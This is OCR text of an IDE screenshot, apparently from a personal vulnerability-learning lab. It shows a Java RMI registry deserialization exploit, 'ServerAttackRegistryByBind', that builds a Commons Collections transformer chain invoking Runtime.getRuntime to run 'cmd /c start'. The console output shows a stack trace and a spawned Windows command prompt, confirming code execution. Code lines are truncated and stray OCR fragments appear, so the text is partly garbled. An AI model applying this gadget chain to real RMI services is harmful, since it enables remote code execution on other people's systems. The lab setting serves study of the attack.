 19
20 public class ServerAttackRegistryByBind {
21 public static void main(String[] args) throws Exception {
22 String execArgs = "cmd /c start";
23 final Transformer transformerChain = new ChainedTransformer(
24 new Transformer[]{ new ConstantTransformer( constantToReturn
25 // real chain for after setup
26 final Transformer[] transformers = new Transformer[] {
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Clas
29 String.class, Class[].class }, new Object[] {
30 "getRuntime", new Class[0] }),
31 new InvokerTransformer( methodName: "invoke", new Class[]
32 Object.class, Object[].class }, new Object[] {
se
se
rmi_l
cli
se
ServerAttackR
main(String
RegistryClass
ServerAttackRegistryByBind
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.defaultReadFields(ObjectInputStream.java:2000)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1924)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <19 internal lines>
at rmi_injection_labs1.server.ServerAttackRegistryByBind.main(ServerAttackRegistryByBind.java:63)
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>